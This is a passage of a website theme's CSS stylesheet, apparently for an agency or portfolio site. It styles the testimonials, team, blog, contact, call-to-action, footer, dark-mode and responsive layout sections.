  position: absolute;
  top: 5px;
  bottom: 5px;
  right: 5px;
  left: 5px;
  background: #fff;
  border-radius: 50%;
  z-index: -1;
  -webkit-transition: all 0.5s cubic-bezier(1, 0, 0, 1);
  transition: all 0.5s cubic-bezier(1, 0, 0, 1);
}

/* ====================== [ End Process Section ] ====================== */
/* ====================== [ 13 Start Testimonials ] ====================== */
.testimonials {
  position: relative;
  z-index: 3;
}
.testimonials:after {
  content: '';
  width: 58.333333%;
  position: absolute;
  top: -80px;
  bottom: 0;
  left: 0;
  background: #fafafa;
  z-index: -1;
}
.testimonials.no-bg {
  padding-top: 0px;
}
.testimonials.no-bg:after {
  display: none;
}
.testimonials.no-bg .text-bg {
  position: relative;
  left: -10%;
  top: -40px;
  margin-bottom: 60px;
  font-size: 11vw;
  font-weight: 900;
  line-height: 1;
  opacity: .2;
  z-index: -1;
}
body:not(.elementor-msie) .testimonials.no-bg .text-bg {
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #555;
  color: transparent;
}
.testimonials .title h5 {
  color: #ccc;
  font-size: 22px;
  font-weight: 800;
  letter-spacing: 2px;
  text-transform: uppercase;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%) rotate(-90deg);
          transform: translateY(-50%) rotate(-90deg);
}
.testimonials .quote-text {
  position: relative;
}
.testimonials .quote-text .quote-icon {
  position: absolute;
  right: 100px;
  bottom: -30px;
  width: 70px;
}
.testimonials p {
  font-size: 22px;
  font-weight: 300;
  line-height: 2;
  color: #18171B;
}
.testimonials .info {
  text-align: center;
}
.testimonials .author {
  width: 90px;
  height: 90px;
  margin: auto;
  border-radius: 50%;
  overflow: hidden;
}
.testimonials h6 {
  font-weight: 700;
  letter-spacing: 2px;
  padding-top: 30px;
}
.testimonials h6 span {
  display: block;
  font-size: 12px;
  font-weight: 600;
  text-transform: capitalize;
  letter-spacing: 1px;
  color: #212529;
  margin-top: 10px;
}
.testimonials .navs span {
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  border-radius: 50%;
  border: 1px solid rgba(0, 0, 0, 0.1);
  color: #212529;
  font-size: 18px;
  position: absolute;
  top: 20%;
  cursor: pointer;
}
.testimonials .navs span:hover {
  background: #212529;
  color: #fff;
}
.testimonials .navs .next {
  right: 30px;
}
.testimonials .navs .prev {
  left: 30px;
}

/* ====================== [ End Testimonials ] ====================== */
/* ====================== [ 14 Start Agency Section ] ====================== */
.agency .content h4 {
  font-weight: 700;
  font-size: 40px;
  line-height: 1.5;
  margin-bottom: 20px;
}
.agency .content ul {
  margin: 0;
}
.agency .content ul li {
  margin-top: 25px;
  padding-left: 25px;
  position: relative;
}
.agency .content ul li:after {
  content: '';
  width: 10px;
  height: 10px;
  border: 1px solid #999;
  border-radius: 50%;
  position: absolute;
  left: 0;
  top: 2px;
}
.agency .img {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}
.agency .img .imgone {
  width: 55%;
  position: relative;
  bottom: -80px;
  margin-bottom: 80px;
  border-radius: 4px;
  border: 5px solid #fff;
  -webkit-box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.1);
  overflow: hidden;
}
.agency .img .imgtwo {
  width: 55%;
  position: absolute;
  right: 0;
  border-radius: 4px;
  border: 5px solid #fff;
  -webkit-box-shadow: -15px 10px 30px rgba(0, 0, 0, 0.05);
          box-shadow: -15px 10px 30px rgba(0, 0, 0, 0.05);
  overflow: hidden;
  z-index: 2;
}
.agency .img .icon {
  width: 100px;
  height: 100px;
  line-height: 135px;
  text-align: center;
  border-radius: 50%;
  background: #fff;
  position: absolute;
  bottom: 20%;
  left: 40%;
  z-index: 3;
}
.agency .img .icon:after {
  content: '';
  position: absolute;
  top: -10px;
  left: -10px;
  right: -10px;
  bottom: -10px;
  background: rgba(255, 255, 255, 0.2);
  border-radius: 50%;
  z-index: -1;
}
.agency .img .icon svg {
  fill: #24d5b4;
  width: 90px;
}
.agency .img .exp {
  position: absolute;
  right: 0;
  bottom: 0;
}
.agency .img .exp h6 {
  font-size: 12px;
  color: #999;
  margin-top: 5px;
  position: relative;
}
.agency .img .exp h6:after {
  content: '';
  width: 30px;
  height: 1px;
  background: #24d5b4;
  position: absolute;
  left: -40px;
  top: 45%;
}
.agency .img .exp h2 {
  font-size: 70px;
  font-weight: 700;
}
.agency .imgsec {
  padding-right: 30px;
}
.agency .imgsec .imgone {
  position: relative;
  top: -20px;
}
.agency .imgsec .imgtwo {
  position: relative;
  bottom: -20px;
}
.agency .imgsec .exp {
  padding-left: 40px;
}
.agency .imgsec .exp h6 {
  font-size: 12px;
  color: #999;
  margin-top: 5px;
  position: relative;
}
.agency .imgsec .exp h6:after {
  content: '';
  width: 30px;
  height: 1px;
  background: #24d5b4;
  position: absolute;
  left: -40px;
  top: 45%;
}
.agency .imgsec .exp h2 {
  font-size: 70px;
  font-weight: 700;
}

/* ====================== [ End Agency Section ] ====================== */
/* ====================== [ 15 Start min-area ] ====================== */
.min-area .img {
  padding: 120px 0 120px 80px;
  position: relative;
  z-index: 3;
}
.min-area .img:after {
  content: '';
  position: absolute;
  top: 0;
  right: 120px;
  bottom: 0;
  left: -300px;
  background: #f3f3f3;
  z-index: -1;
}
.min-area .content {
  padding-left: 40px;
}
.min-area .content h4 {
  font-weight: 700;
  font-size: 40px;
  line-height: 1.5;
  margin-bottom: 20px;
}
.min-area .content ul {
  margin: 0;
}
.min-area .content ul li {
  margin-top: 25px;
  padding-left: 25px;
  position: relative;
}
.min-area .content ul li:after {
  content: '';
  width: 10px;
  height: 10px;
  border: 1px solid #999;
  border-radius: 50%;
  position: absolute;
  left: 0;
  top: 2px;
}
.min-area .content ul.feat li {
  padding: 0 0 30px 0;
  border-bottom: 1px solid #eee;
}
.min-area .content ul.feat li:last-of-type {
  padding: 0;
  border: 0;
}
.min-area .content ul.feat li:after {
  display: none;
}
.min-area .content ul.feat li h6 {
  margin-bottom: 5px;
}
.min-area .content ul.feat li h6 span {
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  font-size: 13px;
  border: 1px solid #ddd;
  border-radius: 50%;
  margin-right: 10px;
}
.min-area .content ul.feat li p {
  padding-left: 45px;
}

/* ====================== [ End min-area ] ====================== */
/* ====================== [ 15 Start Brands Section ] ====================== */
.clients .brands {
  padding: 100px 10px;
  text-align: center;
  border-right: 1px solid rgba(0, 0, 0, 0.08);
}
.clients .brands:last-of-type {
  border-right: 0;
}
.clients .brands:hover .img {
  -webkit-transform: scale(0);
          transform: scale(0);
  opacity: 0;
}
.clients .brands:hover .link {
  opacity: 1 !important;
  -webkit-transition: all 0;
  transition: all 0;
}
.clients .brands:hover .char {
  -webkit-animation: fadeInUp2 0.3s cubic-bezier(0.3, 0, 0.7, 1) both;
          animation: fadeInUp2 0.3s cubic-bezier(0.3, 0, 0.7, 1) both;
  -webkit-animation-delay: calc(20ms * var(--char-index));
          animation-delay: calc(20ms * var(--char-index));
}
.clients .brands .item {
  position: relative;
  text-align: center;
}
.clients .brands .item .link {
  font-size: 16px;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  position: absolute;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  opacity: 0;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.clients .brands .img {
  max-width: 85px;
  margin: auto;
  position: relative;
  -webkit-transition: all .4s;
  transition: all .4s;
}
.clients .bord {
  border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}

/* ====================== [ End Brands Section ] ====================== */
/* ====================== [ 17 Start Team ] ====================== */
.team .item .img {
  position: relative;
  overflow: hidden;
}
.team .item .img .info {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  text-align: center;
  padding-top: 15px;
  background: #fff;
  -webkit-transform: translateY(100%);
          transform: translateY(100%);
  -webkit-transition: all .5s;
  transition: all .5s;
}
.team .item .img .info h6 {
  font-size: 16px;
  margin-bottom: 2px;
}
.team .item .img .info .social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: 5px;
}
.team .item .img .info .social a {
  width: 100%;
  padding: 5px;
  border-right: 1px solid #eee;
}
.team .item .img .info .social a:last-of-type {
  border: 0;
}
.team .item .img:hover .info {
  -webkit-transform: translateY(0);
          transform: translateY(0);
}
.team .item .img.filter img {
  -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
}
.team .item .img img {
  -webkit-transition: -webkit-filter .5s !important;
  transition: -webkit-filter .5s !important;
  transition: filter .5s !important;
  transition: filter .5s, -webkit-filter .5s !important;
}

/* ====================== [ End Team ] ====================== */
/* ====================== [ 18 Start Blog ] ====================== */
.nt-blog .stories {
  position: relative;
  padding: 20px;
}
.nt-blog .controls {
  width: 100px;
  height: 100px;
  border-radius: 50%;
  line-height: 100px;
  text-align: center;
  background: #fff;
  position: absolute;
  top: calc(50% - 50px);
  left: calc(50% - 50px);
  z-index: 3;
}
.nt-blog .controls:after {
  content: '';
  position: absolute;
  right: -10px;
  top: -10px;
  bottom: -10px;
  left: -10px;
  background: rgba(220, 220, 220, 0.2);
  border-radius: 50%;
  z-index: -1;
}
.nt-blog .controls .swiper-button-next.next-ctrl, .nt-blog .controls .swiper-button-prev.prev-ctrl {
  position: absolute;
  left: calc(50% - 15px);
  right: auto;
  color: #ccc;
  z-index: 4;
  cursor: pointer;
  font-size: 28px;
  width: 30px;
  height: 30px;
}
.nt-blog .controls .swiper-button-next.next-ctrl:after, .nt-blog .controls .swiper-button-prev.prev-ctrl:after {
  display: none;
}
.nt-blog .controls .swiper-button-next.next-ctrl {
  top: 22px;
  bottom: auto;
}
.nt-blog .controls .swiper-button-prev.prev-ctrl {
  bottom: 0px;
  top: auto;
}
.nt-blog .controls .swiper-pagination-fraction {
  position: static;
}
.nt-blog .controls .swiper-pagination-fraction span {
  margin: 0 7px;
  font-weight: 600;
  color: #24d5b4;
}
.nt-blog .controls .swiper-pagination-fraction .swiper-pagination-current {
  position: relative;
}
.nt-blog .controls .swiper-pagination-fraction .swiper-pagination-current:after {
  content: "/";
  position: absolute;
  right: -11px;
  top: 0;
  font-size: 10px;
  color: #ccc;
}
.nt-blog .item .img {
  border-radius: 3px;
  overflow: hidden;
}
.nt-blog .item .content {
  padding: 30px 65px;
  text-align: center;
}
.nt-blog .item .content .tags {
  color: #212529;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 1.2px;
  font-size: 13px;
  margin-bottom: 10px;
}
.nt-blog .item .content .tags a {
  margin: 0 7px;
}
.nt-blog .item .content .info {
  margin-bottom: 10px;
}
.nt-blog .item .content .info a {
  margin: 0 10px;
  font-weight: 400;
  color: #777;
}
.nt-blog .item .content .title {
  margin-bottom: 10px;
}
.nt-blog .item .content .title h4 {
  font-weight: 700;
  line-height: 1.5;
}
.nt-blog .item .content .more a {
  color: #212529;
  font-weight: 600;
  font-size: 14px;
  letter-spacing: 1px;
  margin-top: 20px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.nt-blog-grid {
  position: relative;
}
.nt-blog-grid .bg-pattern {
  position: absolute;
  width: 100%;
  height: 50%;
  left: 0;
  top: 0;
  z-index: -1;
}
.nt-blog-grid .item .post-img .img {
  overflow: hidden;
}
.nt-blog-grid .item .post-img:hover img {
  -webkit-transform: scale(1.1, 1.1);
          transform: scale(1.1, 1.1);
}
.nt-blog-grid .item .post-img img {
  -webkit-transition: all .5s;
  transition: all .5s;
}
.nt-blog-grid .item .cont {
  text-align: center;
  position: relative;
  padding: 40px 30px;
  background: #fafafa;
}
.nt-blog-grid .item .info {
  margin-bottom: 15px;
}
.nt-blog-grid .item .info a {
  color: #bababa;
  font-size: 11px;
  font-weight: 600;
  text-transform: uppercase;
  margin-right: 10px;
}
.nt-blog-grid .item .info a:last-of-type {
  margin-right: 0;
}
.nt-blog-grid .item .info a i {
  margin-right: 2px;
}
.nt-blog-grid .item .info .tag {
  color: #24d5b4;
  font-weight: 600;
  float: right;
}
.nt-blog-grid .item h5 {
  font-size: 22px;
  font-weight: 700;
  line-height: 1.7;
  margin-bottom: 15px;
}
.nt-blog-grid .item .more {
  color: #bababa;
  border-bottom: 1px solid #bababa;
}

.nt-blog-pg .posts .item .content {
  padding-top: 25px;
}
.nt-blog-pg .posts .item .content .tags {
  margin-bottom: 10px;
}
.nt-blog-pg .posts .item .content .tags a {
  font-size: 12px;
  font-weight: 500;
  color: #888;
  padding-right: 20px;
  position: relative;
}
.nt-blog-pg .posts .item .content .tags a:after {
  content: '';
  width: 8px;
  height: 2px;
  background: #ccc;
  position: absolute;
  right: 4px;
  top: 50%;
}
.nt-blog-pg .posts .item .content .tags a:last-of-type {
  padding-right: 0;
}
.nt-blog-pg .posts .item .content .tags a:last-of-type:after {
  display: none;
}
.nt-blog-pg .posts .item .content h4 {
  font-weight: 700;
  line-height: 1.6;
  margin-bottom: 5px;
}
.nt-blog-pg .posts .item .content .more {
  margin-top: 20px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 2px;
  padding-left: 60px;
  position: relative;
  -webkit-transition: all .5s;
  transition: all .5s;
}
.nt-blog-pg .posts .item .content .more:after {
  content: '';
  width: 50px;
  height: 1px;
  background: #090909;
  position: absolute;
  left: 0px;
  top: 50%;
  -webkit-transition: all .5s;
  transition: all .5s;
}
.nt-blog-pg .posts .item .content .more:hover {
  padding-left: 40px;
}
.nt-blog-pg .posts .item .content .more:hover:after {
  width: 30px;
}
.nt-blog-pg .posts .item .content .date {
  width: 100%;
  text-align: right;
}
.nt-blog-pg .posts .item .content .date a {
  padding: 15px 20px;
  border: 1px solid #ccc;
  border-radius: 10px;
  text-align: center;
}
.nt-blog-pg .posts .item .content .date .num {
  display: block;
  font-size: 30px;
  font-weight: 800;
  margin-bottom: 5px;
}
.nt-blog-pg .posts .pagination {
  margin: 80px auto 0;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  text-align: center;
}
.nt-blog-pg .posts .pagination span {
  text-align: center;
  margin: 0 2px;
}
.nt-blog-pg .posts .pagination span a {
  width: 50px;
  height: 50px;
  line-height: 50px;
  background: #f5f5f5;
  font-size: 18px;
}
.nt-blog-pg .posts .pagination span.active a {
  background: #090909;
  color: #fff;
}
.nt-blog-pg.single {
  position: relative;
  margin-top: -100px;
}
.nt-blog-pg.single .post .img {
  min-height: 80vh;
}
.nt-blog-pg.single .post .content p {
  color: #555;
  font-size: 16px;
  font-family: inherit;
  margin: 30px 0;
}
.nt-blog-pg.single .post .content ul li {
  margin: 10px 0;
}
.nt-blog-pg.single .post .content ul li span {
  margin-right: 10px;
  font-weight: 500;
  font-size: 13px;
}
.nt-blog-pg.single .post .content .quotes {
  background: #fafafa;
  padding: 30px;
  margin: 30px 0;
}
.nt-blog-pg.single .post .content .quotes p {
  color: #111;
  font-size: 18px;
  font-style: italic;
}
.nt-blog-pg.single .post .content .spacial p {
  color: #111;
  font-size: 18px;
  font-weight: 500;
}
.nt-blog-pg.single .post .content .share-info {
  margin-top: 20px;
  padding-top: 10px;
  border-top: 1px solid #999;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.nt-blog-pg.single .post .content .share-info .social a {
  font-size: 13px;
  margin-right: 20px;
}
.nt-blog-pg.single .post .content .share-info .tags {
  margin-left: auto;
}
.nt-blog-pg.single .post .content .share-info .tags a {
  font-size: 12px;
  margin: 0 0 0 10px;
}
.nt-blog-pg.single .post .author {
  padding: 30px;
  margin-top: 40px;
  background: #fafafa;
}
.nt-blog-pg.single .post .author .author-img {
  display: table-cell;
  vertical-align: middle;
  width: 140px;
}
.nt-blog-pg.single .post .author .info {
  display: table-cell;
  padding-left: 40px;
}
.nt-blog-pg.single .post .author .info h6 {
  margin-bottom: 10px;
  font-size: 15px;
}
.nt-blog-pg.single .post .author .info h6 span {
  font-weight: 700;
  text-transform: uppercase;
  margin-right: 10px;
}
.nt-blog-pg.single .post .author .info p {
  padding: 0;
  margin: 0;
}
.nt-blog-pg.single .post .author .info .social {
  margin-top: 15px;
  font-size: 13px;
}
.nt-blog-pg.single .post .author .info .social a {
  margin-right: 15px;
}
.nt-blog-pg.single .pagination {
  margin-top: 80px;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.nt-blog-pg.single .pagination span {
  width: 100%;
  padding: 20px;
  border-right: 1px solid #eee;
  border-left: 1px solid #eee;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 13px;
  letter-spacing: 1px;
}
.nt-blog-pg.single .pagination .icon {
  border: 0;
  width: 70px;
}
.nt-blog-pg.single .comments-area {
  margin-top: 80px;
}
.nt-blog-pg.single .comments-area .item {
  padding: 30px 0;
  margin: 30px 0;
  border-bottom: 1px solid #eee;
}
.nt-blog-pg.single .comments-area .item.relped {
  margin-left: 100px;
}
.nt-blog-pg.single .comments-area .item .comment-img {
  display: table-cell;
  width: 80px;
}
.nt-blog-pg.single .comments-area .item .info {
  display: table-cell;
  vertical-align: middle;
  padding-left: 40px;
  position: relative;
}
.nt-blog-pg.single .comments-area .item .info h6 {
  font-size: 15px;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 500;
}
.nt-blog-pg.single .comments-area .item .info h6 span {
  color: #999;
  font-size: 12px;
  font-weight: 400;
  margin-left: 10px;
}
.nt-blog-pg.single .comments-area .item .info p {
  line-height: 1.5;
  margin-top: 10px;
}
.nt-blog-pg.single .comments-area .item .info .replay {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 13px;
}
.nt-blog-pg.single .comments-area .item .info .replay i {
  margin-left: 5px;
}
.nt-blog-pg.single .comment-form {
  margin-top: 80px;
}
.nt-blog-pg.single .comment-form form {
  margin-top: 50px;
}
.nt-blog-pg.single .comment-form form input, .nt-blog-pg.single .comment-form form textarea {
  width: 100%;
  padding: 17px;
  background: #fafafa;
  border: 0;
}
.nt-blog-pg.single .comment-form form textarea {
  height: 140px;
}
.nt-blog-pg.single .comment-form form button {
  cursor: pointer;
}

/* ====================== [ End Blog ] ====================== */
/* ====================== [ 19 Start Contact ] ====================== */
.contact .form input, .contact .form textarea {
  width: 100%;
  padding: 15px;
  background: transparent;
  border: 1px solid #ddd;
}
.contact .form textarea {
  height: 160px;
}
.contact .cont-info .extra-title {
  font-size: 28px;
  margin-bottom: 15px;
}
.contact .cont-info h5 {
  margin-bottom: 10px;
  font-size: 18px;
  font-weight: 400;
}
.contact .cont-info h5:last-of-type {
  color: #222;
  font-weight: 800;
}
.contact .cont-info h6 {
  line-height: 1.6;
  font-size: 16;
  font-weight: 400;
}

/* ====================== [ End Contact ] ====================== */
/* ====================== [ 20 Start call-action ] ====================== */
.call-action {
  background-color: #020202;
  color: #fff;
}
.call-action:before {
  background-image: url(../img/giphy.gif);
  background-repeat: repeat;
  opacity: .04;
}
.call-action.nogif {
  position: relative;
  padding: 80px 0;
  background: #0a0a0a;
  z-index: 2;
  overflow: hidden;
}
.call-action.nogif:before {
  display: none;
}
.call-action.nogif:after {
  content: '';
  height: 0;
  width: 100%;
  position: absolute;
  top: auto;
  right: 0;
  bottom: 0;
  -webkit-transition: height 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: height 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: #0c0c0c;
  z-index: -1;
}
.call-action.nogif:hover:after {
  height: 100%;
  top: 0;
  bottom: auto;
}
.call-action .content h6 {
  color: #24d5b4;
  font-size: 13px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 4px;
  margin-bottom: 10px;
}
.call-action .content h6 span {
  color: #24d5b4;
}
.call-action .content h2 {
  font-size: 6vw;
  font-weight: 800;
  margin-bottom: 20px;
}
body:not(.elementor-msie) .call-action .content h2 {
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #fff;
  color: transparent;
}
.call-action .content h2 span {
  color: transparent;
}
.call-action .content h2 .word {
  margin-right: 15px;
}
.call-action .content h2 b span {
  color: #fff;
  -webkit-text-stroke-width: 0;
}
.call-action .content p {
  font-size: 17px;
  font-weight: 300;
}
.call-action .tlink {
  margin-left: auto;
  border-bottom: 1px solid #eee;
}
.call-action.next {
  position: relative;
  z-index: 2;
  overflow: hidden;
}
.call-action.next:after {
  display: none;
}
.call-action.next:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: block;
  background: #0a0a0a;
  opacity: 1;
  -webkit-transition: all .5s;
  transition: all .5s;
}
.call-action.next .content h2 {
  font-size: 5vw;
  font-weight: 700;
}
.call-action.next .content h2 b {
  font-weight: 700;
}
.call-action.next .nxt-img {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transform: scale(1.4);
          transform: scale(1.4);
  background-size: cover;
  background-position: center;
  z-index: -1;
  -webkit-transition: all 1s linear;
  transition: all 1s linear;
}
.call-action.next:hover:before {
  opacity: .9;
}
.call-action.next:hover .nxt-img {
  -webkit-transform: scale(1);
          transform: scale(1);
  -webkit-transition: all 10s linear;
  transition: all 10s linear;
}

/* ====================== [ End call-action ] ====================== */
/* ====================== [ 21 Start Fotter ] ====================== */
.footer-sm {
  background: #060606;
  padding: 40px 0;
}
.footer-sm .right p {
  margin-left: auto;
  text-align: right;
}

/* ====================== [ End Footer ] ====================== */
/* ====================== [ 22 Start Dark-Theme ] ====================== */
body.dark {
  color: #fff;
  background: #090909;
}
body.dark .main-content {
  background: #090909;
}
body.dark p {
  color: #b7b7b7;
}
body.dark .pace {
  background: #080808;
}
body.dark .pace .pace-progress {
  background: #ccc;
}
body.dark #preloader:after, body.dark #preloader:before {
  background: #111;
}
body.dark .extra-text {
  color: #ddd;
}
body.dark .sub-title {
  color: #ccc;
}
body.dark .sub-title:after {
  background: #eee;
}
body.dark .section-head h6 {
  color: #ccc;
}
body.dark .bg-gray {
  background: #1e1e1e;
}
body.dark .bg-pattern:after {
  background: #000;
  opacity: .96;
}

body.dark .imgio .cimgio {
  background: #0e0e0e;
}
body.dark .about .items.active {
  background: #0e0e0e;
}
body.dark .about .items .more-stroke span,
body.dark .about .items .more-stroke span:before,
body.dark .about .items .more-stroke span:after {
  background: #fff;
}
body.dark .work-carousel .swiper-pagination-progressbar {
  background: #1e1e1e;
}
body.dark .work-carousel .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background: #555;
}
body.dark .portfolio .filtering span:after {
  background: #484848;
}
body.dark .testimonials:after {
  background: #0e0e0e;
}
body.dark .testimonials p {
  color: #eee;
}
body.dark .testimonials h6 span {
  color: #999;
}
body.dark .testimonials .navs span {
  border-color: rgba(255, 255, 255, 0.2);
  color: #ccc;
}
body.dark .testimonials .quote-text .quote-icon img {
  -webkit-filter: invert(20%);
          filter: invert(20%);
}
body.dark .agency .img .imgone, body.dark .agency .img .imgtwo {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: #0e0e0e;
}
body.dark .agency .img .icon {
  background: #111;
}
body.dark .min-area .img:after,
body.dark .nt-blog-grid .item .cont {
  background: #101010;
}
body.dark .min-area .content ul.feat li,
body.dark .min-area .content ul.feat li h6 span {
  border-color: #1b1a1a;
}
body.dark .team .item .img .info {
  background: #090909;
}
body.dark .team .item .img .info .social a {
  border-color: #0e0e0e;
}
body.dark .nt-blog .item .content .more a,
body.dark .nt-blog .item .content .tags {
  color: #fff;
}
body.dark .nt-blog .item .content .info a {
  color: #999;
}
body.dark .nt-blog .controls {
  background: #000;
}
body.dark .nt-blog-pg .posts .item .content .tags a {
  color: #ccc;
}
body.dark .nt-blog-pg .posts .item .content .tags a:after {
  background: #ccc;
}
body.dark .nt-blog-pg .posts .item .content .more:after {
  background: #fff;
}
body.dark .nt-blog-pg .posts .item .content .date a {
  border-color: #656363;
}
body.dark .nt-blog-pg .posts .pagination span a {
  background: #111;
}
body.dark .nt-blog-pg .posts .pagination span.active a {
  background: #fff;
  color: #000;
}
body.dark .nt-blog-pg.single .post .content .spacial p {
  color: #eee;
}
body.dark .nt-blog-pg.single .post .content p {
  color: #999;
}
body.dark .nt-blog-pg.single .post .content .quotes,
body.dark .nt-blog-pg.single .post .author,
body.dark .nt-blog-pg.single .comment-form  input,
body.dark .nt-blog-pg.single .comment-form textarea {
  background: #121212;
  color: #fff;
  border: none;
}
body.dark .nt-blog-pg.single .pagination,
body.dark .nt-blog-pg.single .pagination span,
body.dark .nt-blog-pg.single .comments-area .item {
  border-color: #5d5d5d;
}
body.dark .clients .brands,
body.dark .clients .bord {
  border-color: rgba(200, 200, 200, 0.08);
}
body.dark .contact .cont-info h5:last-of-type {
  color: #fff;
}
body.dark .contact .cont-info h5,
body.dark .contact .cont-info h6 {
  color: #eee;
}
body.dark .contact .form input,
body.dark .contact .form textarea {
  color: #fff;
}

/* ====================== [ End Dark-Theme ] ====================== */
/* ====================== [ 23 Start Responsive ] ====================== */
@media screen and (min-width: 1200px) {
  .container {
    max-width: 1170px;
  }
}
@media screen and (max-width: 991px) {
  .md-mb10 {
    margin-bottom: 10px;
  }

  .md-mb20 {
    margin-bottom: 20px;
  }

  .md-mb30 {
    margin-bottom: 30px;
  }

  .md-mb40 {
    margin-bottom: 40px;
  }

  .md-mb50 {
    margin-bottom: 50px;
  }

  .md-mb60 {
    margin-bottom: 60px;
  }

  .md-mb70 {
    margin-bottom: 70px;
  }

  .md-mb80 {
    margin-bottom: 80px;
  }

  .md-pb10 {
    padding-bottom: 10px;
  }

  .md-pb20 {
    padding-bottom: 20px;
  }

  .md-pb30 {
    padding-bottom: 30px;
  }

  .md-pb40 {
    padding-bottom: 40px;
  }

  .md-pb50 {
    padding-bottom: 50px;
  }

  .md-pb60 {
    padding-bottom: 60px;
  }

  .md-pb70 {
    padding-bottom: 70px;
  }

  .md-pb80 {
    padding-bottom: 80px;
  }

  .slide-full .swiper-slide .bg-img,
  .slider-portfolio .swiper-slide .bg-img,
  .slider .parallax-slider .swiper-slide .bg-img {
    background-position: center center;
  }

  .slider .parallax-slider .caption,
  .slider-portfolio .swiper-slide .caption,
  .slide-full .capt {
    text-align: center;
  }
  .slider .parallax-slider .caption h1,
  .slider-portfolio .swiper-slide .caption h1,
  .slide-full .capt h1 {
    font-size: 50px;
  }

  .slider-portfolio .swiper-slide .bg-img {
    height: 50vh;
    margin-top: 30vh;
  }

  .slide-controls .swiper-button-next,
  .slide-controls .swiper-pagination-fraction {
    right: 25px;
  }

  .slide-controls .swiper-button-prev,
  .slide-full .social,
  .slider .parallax-slider .social {
    left: 25px;
  }

  .slide-controls.swiper-button-next:hover {
    right: 15px;
  }

  .slide-controls .swiper-button-prev:hover {
    left: 15px;
  }

  .intro-section .htit {
    margin-bottom: 30px;
  }

  .agency .imgsec {
    margin-bottom: 100px;
  }

  .agency .content h4 br {
    display: none;
  }

  .min-area .content {
    padding: 120px 0;
  }

  .process .section-head {
    margin-bottom: 80px;
  }

  .process .background {
    position: relative;
    top: 0;
    bottom: 0;
    height: 350px;
  }
  .process .background .vid {
    left: calc(50% - 50px);
    top: calc(50% - 50px);
  }

  .testimonials:after {
    top: 0;
    bottom: 0;
    width: 100%;
  }
  .testimonials .slider-for {
    margin-bottom: 30px;
  }
  .testimonials .title h5 {
    display: none;
  }

  .agency .img {
    margin-top: 80px;
  }

  .nt-blog .item .content {
    padding: 30px 0px 70px;
  }

  .nt-blog .controls {
    width: 80px;
    height: 80px;
    line-height: 80px;
    top: calc(100% - 40px);
    left: calc(50% - 40px);
  }

  .call-action .content h2 .word {
    margin-right: 3px;
  }

  .clients .brands {
    padding: 50px 10px;
  }

  .team {
    padding-top: 0;
  }

  .page-header .img-wrapper .title h3 {
    font-size: 70px;
  }

  .portfolio.gutter .gallery .items {
    margin-top: 60px;
    padding: 0 30px;
  }

  .page-header.proj-det .img-wrapper {
    min-height: 60vh;
  }
}
@media screen and (max-width: 767px) {
  .sm-mb10 {
    margin-bottom: 10px;
  }

  .sm-mb20 {
    margin-bottom: 20px;
  }

  .sm-mb30 {
    margin-bottom: 30px;
  }

  .sm-mb40 {
    margin-bottom: 40px;
  }

  .sm-mb50 {
    margin-bottom: 50px;
  }

  .sm-mb60 {
    margin-bottom: 60px;
  }

  .sm-mb70 {
    margin-bottom: 70px;
  }

  .sm-mb80 {
    margin-bottom: 80px;
  }

  .sm-pb10 {
    padding-bottom: 10px;
  }

  .sm-pb20 {
    padding-bottom: 20px;
  }

  .sm-pb30 {
    padding-bottom: 30px;
  }

  .sm-pb40 {
    padding-bottom: 40px;
  }

  .sm-pb50 {
    padding-bottom: 50px;
  }

  .sm-pb60 {
    padding-bottom: 60px;
  }

  .sm-pb70 {
    padding-bottom: 70px;
  }

  .sm-pb80 {
    padding-bottom: 80px;
  }

  h1 {
    font-size: 35px;
  }

  h2 {
    font-size: 28px;
  }

  h3 {
    font-size: 24px;
  }

  h4 {
    font-size: 20px;
  }

  h5 {
    font-size: 18px;
  }

  h6 {
    font-size: 16px;
  }

  .hamenu .menu-links .main-menu > li {
    font-size: 24px;
  }

  .hamenu .menu-links .main-menu .sub-menu li {
    font-size: 18px;
  }

  .topnav .container-fluid {
    padding: 0 30px;
  }

  .section-padding,
  .min-area .content {
    padding: 100px 0;
  }

  .section-head h6 {
    letter-spacing: 2px;
    font-size: 12px;
  }

  .topnav .logo {
    width: 60px;
  }

  .section-head {
    margin-bottom: 60px !important;
  }

  .slider .parallax-slider .caption h1,
  .slide-full .capt h1,
  .slider-portfolio .swiper-slide .caption h1 {
    font-size: 40px;
  }

  .extra-title,
  .agency .content h4,
  .min-area .content h4 {
    font-size: 30px;
  }

  .agency .imgsec .imgtwo {
    display: none;
  }

  .agency .imgsec .imgone:after {
